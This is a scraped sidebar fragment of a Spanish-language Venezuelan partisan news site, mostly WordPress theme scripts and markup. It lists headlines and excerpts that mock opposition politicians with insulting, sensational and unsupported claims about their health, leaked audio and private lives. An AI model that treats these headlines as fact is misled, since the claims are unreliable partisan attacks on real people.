block_td_uid_1_697b45c177dcd.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_697b45c177dcd_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_697b45c177dcd_rand","tdc_css_class_style":"td_uid_1_697b45c177dcd_rand_style"}';
block_td_uid_1_697b45c177dcd.td_column_number = "1";
block_td_uid_1_697b45c177dcd.block_type = "td_block_7";
block_td_uid_1_697b45c177dcd.post_count = "4";
block_td_uid_1_697b45c177dcd.found_posts = "13730";
block_td_uid_1_697b45c177dcd.header_color = "#3ca144";
block_td_uid_1_697b45c177dcd.ajax_pagination_infinite_stop = "";
block_td_uid_1_697b45c177dcd.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_1_697b45c177dcd);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_1_697b45c177dcd class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_2_697b45c179f3c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_697b45c179f3c" >
<style>
body .td_uid_2_697b45c179f3c_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_2_697b45c179f3c_rand .td-pulldown-filter-link:hover,
            body .td_uid_2_697b45c179f3c_rand .td-subcat-item a:hover,
            body .td_uid_2_697b45c179f3c_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_2_697b45c179f3c_rand .td_quote_on_blocks,
            body .td_uid_2_697b45c179f3c_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_2_697b45c179f3c_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_2_697b45c179f3c_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_2_697b45c179f3c_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_2_697b45c179f3c_rand .td-next-prev-wrap a:hover,
            body .td_uid_2_697b45c179f3c_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_2_697b45c179f3c_rand .block-title > *,
            body .td_uid_2_697b45c179f3c_rand .td-trending-now-title,
            body .td_uid_2_697b45c179f3c_rand .td-read-more a,
            body .td_uid_2_697b45c179f3c_rand .td-weather-information:before,
            body .td_uid_2_697b45c179f3c_rand .td-weather-week:before,
            body .td_uid_2_697b45c179f3c_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_2_697b45c179f3c_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_2_697b45c179f3c_rand .td-post-category,
            body .td_uid_2_697b45c179f3c_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_2_697b45c179f3c_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_2_697b45c179f3c_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_2_697b45c179f3c = new tdBlock();
block_td_uid_2_697b45c179f3c.id = "td_uid_2_697b45c179f3c";
block_td_uid_2_697b45c179f3c.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_697b45c179f3c_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_697b45c179f3c_rand","tdc_css_class_style":"td_uid_2_697b45c179f3c_rand_style"}';
block_td_uid_2_697b45c179f3c.td_column_number = "1";
block_td_uid_2_697b45c179f3c.block_type = "td_block_5";
block_td_uid_2_697b45c179f3c.post_count = "1";
block_td_uid_2_697b45c179f3c.found_posts = "4856";
block_td_uid_2_697b45c179f3c.header_color = "#3ca144";
block_td_uid_2_697b45c179f3c.ajax_pagination_infinite_stop = "";
block_td_uid_2_697b45c179f3c.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_2_697b45c179f3c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_2_697b45c179f3c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_3_697b45c17aa3f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_697b45c17aa3f" >
<style>
body .td_uid_3_697b45c17aa3f_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_3_697b45c17aa3f_rand .td-pulldown-filter-link:hover,
            body .td_uid_3_697b45c17aa3f_rand .td-subcat-item a:hover,
            body .td_uid_3_697b45c17aa3f_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_3_697b45c17aa3f_rand .td_quote_on_blocks,
            body .td_uid_3_697b45c17aa3f_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_3_697b45c17aa3f_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_3_697b45c17aa3f_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_3_697b45c17aa3f_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_3_697b45c17aa3f_rand .td-next-prev-wrap a:hover,
            body .td_uid_3_697b45c17aa3f_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_3_697b45c17aa3f_rand .block-title > *,
            body .td_uid_3_697b45c17aa3f_rand .td-trending-now-title,
            body .td_uid_3_697b45c17aa3f_rand .td-read-more a,
            body .td_uid_3_697b45c17aa3f_rand .td-weather-information:before,
            body .td_uid_3_697b45c17aa3f_rand .td-weather-week:before,
            body .td_uid_3_697b45c17aa3f_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_3_697b45c17aa3f_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_3_697b45c17aa3f_rand .td-post-category,
            body .td_uid_3_697b45c17aa3f_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_3_697b45c17aa3f_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_3_697b45c17aa3f_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_3_697b45c17aa3f = new tdBlock();
block_td_uid_3_697b45c17aa3f.id = "td_uid_3_697b45c17aa3f";
block_td_uid_3_697b45c17aa3f.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_697b45c17aa3f_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_697b45c17aa3f_rand","tdc_css_class_style":"td_uid_3_697b45c17aa3f_rand_style"}';
block_td_uid_3_697b45c17aa3f.td_column_number = "1";
block_td_uid_3_697b45c17aa3f.block_type = "td_block_4";
block_td_uid_3_697b45c17aa3f.post_count = "3";
block_td_uid_3_697b45c17aa3f.found_posts = "2642";
block_td_uid_3_697b45c17aa3f.header_color = "#3ca144";
block_td_uid_3_697b45c17aa3f.ajax_pagination_infinite_stop = "";
block_td_uid_3_697b45c17aa3f.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_3_697b45c17aa3f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_3_697b45c17aa3f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_697b45c17c826_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_697b45c17c826" ><script>var block_td_uid_4_697b45c17c826 = new tdBlock();
block_td_uid_4_697b45c17c826.id = "td_uid_4_697b45c17c826";
block_td_uid_4_697b45c17c826.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_697b45c17c826_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 